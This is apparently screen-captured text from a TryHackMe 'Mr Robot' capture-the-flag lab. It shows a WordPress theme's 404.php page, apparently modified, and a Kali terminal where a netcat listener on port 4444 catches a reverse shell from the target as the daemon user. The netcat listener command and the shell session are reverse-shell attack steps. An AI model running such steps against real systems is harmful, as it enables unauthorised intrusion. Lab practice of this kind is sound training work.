 Mozilla Firefox
10.10.153.139/wp-content/t
10.10.153.139/wp-content/themes/twentyfifteen/404.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums user's Blog! › Log In NetHunter »
root@magi: ~/Desktop/tryhackme/MrRobot
File Actions Edit View Help
root@magi: ~/Downloads root@magi: ~...ckme/MrRobot
root@magi:~/Desktop/tryhackme/MrRobot# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.18.27] from (UNKNOWN) [10.10.153.139] 51378
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
17:50:34 up 1:01, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$